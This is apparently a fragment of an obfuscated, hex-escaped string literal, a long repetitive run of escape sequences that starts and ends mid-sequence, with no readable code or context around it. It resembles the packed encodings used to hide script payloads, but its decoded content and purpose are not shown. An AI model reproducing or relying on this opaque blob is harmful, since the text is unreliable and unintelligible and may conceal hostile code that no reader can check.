c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c